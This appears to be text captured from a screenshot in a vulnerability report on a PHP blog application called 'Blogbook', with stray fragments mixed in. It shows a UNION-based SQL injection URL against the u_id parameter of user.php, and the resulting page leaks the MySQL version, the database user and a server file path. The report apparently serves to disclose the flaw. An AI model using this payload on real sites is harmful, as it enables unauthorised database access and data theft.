 localhost/user.php?u_id=-1%20UNION%20SELECT%20NULL,@@version,NULL,NULL,user(),NULL,NULL,NULL,NULL%20--
aあ
1
X
H
Blogbook Login Admin Register Contact
Go back
@8.0.12
Profile
Recent Posts
Bio Graph
First Name : 
Last Name : dUcPjiYNKu@localhost
User Name : 8.0.12
Role :
Email :
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, bool given in
D:\phpstudy_pro\WWW\user.php on line 114